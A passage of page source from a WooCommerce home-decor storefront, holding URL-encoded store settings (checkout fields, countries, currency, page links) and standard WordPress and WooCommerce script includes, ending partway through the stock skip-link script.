%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22taxLabel%22%3A%22%22%2C%22displayCartPricesIncludingTax%22%3Afalse%2C%22templatePartEditUri%22%3A%22%22%2C%22paymentMethodSortOrder%22%3A%5B%5D%2C%22paymentMethodData%22%3A%5B%5D%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Email%20address%22%2C%22optionalLabel%22%3A%22Email%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%5C%2FRegion%22%2C%22optionalLabel%22%3A%22Country%5C%2FRegion%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A1%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A10%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A20%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%22%2C%22optionalLabel%22%3A%22Company%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Atrue%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A30%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Address%22%2C%22optionalLabel%22%3A%22Address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A40%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A50%7D%2C%22city%22%3A%7B%22label%22%3A%22City%22%2C%22optionalLabel%22%3A%22City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A70%7D%2C%22state%22%3A%7B%22label%22%3A%22State%5C%2FCounty%22%2C%22optionalLabel%22%3A%22State%5C%2FCounty%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A80%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postal%20code%22%2C%22optionalLabel%22%3A%22Postal%20code%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A90%7D%2C%22phone%22%3A%7B%22label%22%3A%22Phone%22%2C%22optionalLabel%22%3A%22Phone%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A100%7D%7D%2C%22addressFieldsLocations%22%3A%7B%22address%22%3A%5B%22country%22%2C%22first_name%22%2C%22last_name%22%2C%22company%22%2C%22address_1%22%2C%22address_2%22%2C%22city%22%2C%22state%22%2C%22postcode%22%2C%22phone%22%5D%2C%22contact%22%3A%5B%22email%22%5D%2C%22order%22%3A%5B%5D%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Atrue%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22roomdecorhome.com%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.8.6%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.1%22%7D' ) );
</script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4d43a4bcb41a5a6336c2" id="wc-settings-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/dom.min.js?ver=f3a673a30f968c8fa314" id="wp-dom-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=6d08dccfb4bf1a392a0d" id="wc-blocks-registry-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '456195b5eb',
				wcStoreApiNonceTimestamp: '1769178354'
			};
			
</script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=0d3321630119e50d175f" id="wc-blocks-middleware-js"></script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=94f6fdb24497762c3877" id="wc-blocks-data-store-js"></script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=a3e67bb0b09f566d5bdf" id="wc-price-format-js"></script>
<script id="wc-mini-cart-block-frontend-js-before">
var wcBlocksMiniCartFrontendDependencies = JSON.parse( decodeURIComponent( '%7B%22wp-dom-ready%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom-ready.min.js%22%2C%22version%22%3A%22f77871ff7694fffea381%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-a11y%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fa11y.min.js%22%2C%22version%22%3A%223156534cc54473497e14%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-primitives%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fprimitives.min.js%22%2C%22version%22%3A%22aef2543ab60c8c9bb609%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-components%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fblocks-components.js%22%2C%22version%22%3A%22c163716dbc1e3cc6748c%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-warning%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwarning.min.js%22%2C%22version%22%3A%22ed7c8b0940914f4fe44b%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-checkout%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fblocks-checkout.js%22%2C%22version%22%3A%220ea5d4718f1bb3c42ede%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.min.js%22%2C%22version%22%3A%229fb50649848277dd318d%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-style-engine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fstyle-engine.min.js%22%2C%22version%22%3A%2208cc10e9532531e22456%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.min.js%22%2C%22version%22%3A%2255d8c2bf3dc99e7ea5ec%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%2292dea44f259a5d3cc1aa%22%2C%22translations%22%3A%22%22%7D%2C%22wc-block-empty-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fempty-cart-frontend.js%22%2C%22version%22%3A%22wc-9.8.6%22%7D%2C%22wc-block-filled-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Ffilled-cart-frontend.js%22%2C%22version%22%3A%22wc-9.8.6%22%7D%2C%22wc-block-shopping-button-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fshopping-button-frontend.js%22%2C%22version%22%3A%22wc-9.8.6%22%7D%7D' ) );
</script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-frontend.js?ver=8319516aaa114d2fb957" id="wc-mini-cart-block-frontend-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

